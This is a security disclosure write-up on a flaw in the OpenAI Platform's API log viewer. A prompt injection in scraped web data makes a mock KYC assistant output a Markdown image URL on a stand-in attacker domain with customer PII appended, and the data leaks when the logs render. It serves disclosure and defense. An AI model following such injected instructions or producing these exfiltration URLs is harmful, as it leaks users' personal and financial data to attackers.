Context
The OpenAI Platform interface has a vulnerability that exposes all AI applications and agents built with OpenAI ‘responses’ and ‘conversations’ APIs to data exfiltration risks due to insecure Markdown image rendering in the API logs. ‘Responses’ is the default API recommended for building AI features (and it supports Agent Builder) — vendors that list OpenAI as a subprocessor are likely using this API, exposing them to the risk. This attack succeeds even when developers have built protections into their applications and agents to prevent Markdown image rendering.
Attacks in this article were responsibly disclosed to OpenAI (via BugCrowd). The report was closed with the status ‘Not applicable’ after four follow-ups (more details in the Responsible Disclosure section). We have chosen to publicize this research to inform OpenAI customers and users of apps built on OpenAI, so they can take precautions and reduce their risk exposure.
Additional findings at the end of the article impact five more surfaces: Agent Builder, Assistant Builder, and Chat Builder preview environments (for testing AI tools being built), the ChatKit Playground, and the Starter ChatKit app, which developers are provided to build upon.
The Attack Chain
An application or agent is built using the OpenAI Platform
In this attack, we demonstrate a vulnerability in OpenAI's API log viewer. To show how an attack would play out, we created an app with an AI assistant that uses the ‘responses’ API to generate replies to user queries.

For this attack chain, we created an AI assistant in a mock Know Your Customer (KYC) tool. KYC tools enable banks to verify customer identities and assess risks, helping prevent financial crimes — this process involves sensitive data (PII and financial data provided by the customer) being processed alongside untrusted data (including data found online) used to validate the customer's attestations.
The user interacts with the AI assistant or agent built using the OpenAI ‘responses’ or ‘conversations’ API

Here, 6 data sources are pulled in as part of the KYC review process for this customer. One of these data sources contains content scraped from the internet that has been poisoned with a prompt injection.

When the user selects one of the recommended queries, the AI app blocks the data exfiltration attack
In this step, the prompt injection in the untrusted data source manipulates the AI model to output a malicious Markdown image. The image URL is dynamically generated and contains the attacker’s domain with the victim’s data appended to the URL:
attacker.com/img.png?data=
{AI appends victim’s sensitive data here}However, the malicious response is flagged by an LLM as a judge and blocked, so it is not rendered by the AI app.
Note: this attack can occur without an LLM as a judge; more details in Attacking Systems with Alternative Image Defenses.
The flagged conversation is selected for review in the OpenAI platform, which uses Markdown

When investigating the flagged conversation, the first step a developer would likely take is opening the OpenAI API logs and reviewing the conversation. The logs for the OpenAI ‘responses’ and ‘conversations’ APIs are displayed using Markdown formatting.

The AI output that was blocked in the KYC app is rendered as Markdown in the log viewer, exfiltrating sensitive data
When the conversation log for the flagged chat is opened, the response containing a malicious Markdown image is rendered in the OpenAI Platform's API Log viewer. Remember, this is the same response that was not rendered in the AI KYC app because an application-level defense blocked it!

When the image is rendered in the OpenAI Logs viewer, a request to retrieve the image is made to the URL generated by the model in step 3. This results in data exfiltration, as the URL was created using the attacker's domain with the victim's sensitive data appended on the end. Since the image is on the attacker's domain, the attacker can read the full URL that was requested from their site, including the appended PII (SSN, passport, etc.) and financials (credit history).

Attackers can view the victim’s exfiltrated PII (passport, license, etc.) and financials (net worth, bank choice, etc.)
Attacking Systems with Alternative Image Defenses
In the attack chain above, the malicious response containing a Markdown image was blocked by an LLM as a judge. But, there are many other defenses that can be used to prevent Markdown images from rendering (which can protect the user until the insecure API log is opened).
These defenses include:
Content security policies
Programmatic sanitization of Markdown images from AI output
AI outputs not being rendered using Markdown in the AI app; plain text only
Apps that use these defenses can still be impacted. As an example, one common feedback mechanism is the thumbs-up / thumbs-down in chat. Usually, responses that encounter a prompt injection result in malformed or manipulated output. If a user selects ‘thumbs down’ on that response, it will be flagged for review, allowing for the attack chain to occur in the OpenAI Logs.
Here we can see Perplexity, which uses thumbs-up/thumbs-down feedback. Below is a Perplexity response that was programmatically sanitized, stripping a Markdown image. It leaves an odd, empty response, to which a user may reasonably react with ‘thumbs down’.

If a developer goes to review this, they may be affected by the same attack chain described above.
The Complete Attack Surface
Insecure Markdown rendering has been identified in the logs for the ‘responses’ and ‘conversations’ APIs. As mentioned, systems built using these APIs include:
Agent Builder
Assistants
AI features from vendors that list OpenAI as a subprocessor (since Responses is the default API for building AI features).
Additionally, the preview interfaces used to test AI tools being developed in the OpenAI platform also exhibited insecure Markdown image rendering (meaning that a prompt injection could exfiltrate data when anyone is testing their systems). This includes:
Create Chat
Create Assistant
and Agent Builder.
Similarly, the Starter ChatKit App, ChatKit Playground, and Widget Builder (used by developers to get off the ground while building AI apps) lack defenses against insecure image rendering.
Responsible Disclosure
Given the varied ways in which prompt injections can exploit systems, triaging prompt injection vulnerabilities is challenging – they are often difficult to classify under existing vulnerability taxonomies. After coordination with triagers, this report was determined to be 'Not Applicable' for the OpenAI BugCrowd program.
Nov 17, 2025 Initial report submitted
Nov 20, 2025 Reproducible step-by-step provided
Nov 24, 2025 Clarification questions answered
Nov 25, 2025 Clarification questions answered
Nov 26, 2025 Clarification questions answered
Dec 04, 2025 Report closed as 'Non-Applicable'